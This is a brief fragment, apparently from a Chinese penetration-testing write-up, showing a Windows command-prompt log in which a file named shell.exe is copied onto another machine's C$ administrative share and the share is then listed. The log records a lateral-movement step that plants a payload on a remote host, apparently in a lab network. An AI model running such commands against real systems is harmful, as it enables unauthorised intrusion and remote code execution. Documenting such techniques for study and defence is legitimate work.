 C:\Users\douser>copy C:\Users\douser\Desktop\shell.exe \\192.168.183.130\c$
已复制         1 个文件。
C:\Users\douser>dir \\192.168.183.130\c$
 驱动器 \\192.168.183.130\c$ 中的卷没有标签。
 卷的序列号是 702B-0D1B
 \\192.168.183.130\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2020/01/24  13:30    <DIR>          Program Files
2020/01/24  13:30    <DIR>          Program Files (x86)
2020/10/01  18:46            73,802 shell.exe
2019/12/31  11:01    <DIR>          Users
2020/10/01  18:13                 0 whoami.txt
2020/01/24  13:33    <DIR>          Windows
               2 个文件         73,802 字节
               5 个目录 10,593,112,064 可用字节
C:\Users\douser>
REEBUF